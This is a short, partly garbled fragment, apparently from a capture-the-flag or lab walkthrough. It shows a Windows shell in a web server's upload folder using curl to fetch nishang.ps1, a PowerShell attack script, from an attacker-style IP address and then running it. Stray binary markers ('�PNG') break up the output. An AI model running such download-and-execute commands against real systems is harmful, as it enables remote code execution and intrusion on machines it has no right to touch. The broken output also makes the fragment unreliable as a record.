 curl -o nishang.ps1 http://10.10.14.3:2000/nishang.ps1
C:\xampp\htdocs\gym\upload> curl -o nishang.ps1 http://10.10.14.3:2000/nishang.ps1
�PNG
C:\xampp\htdocs\gym\upload> powershell nishang.ps1
�PNG
C:\xampp\htdocs\gym\upload>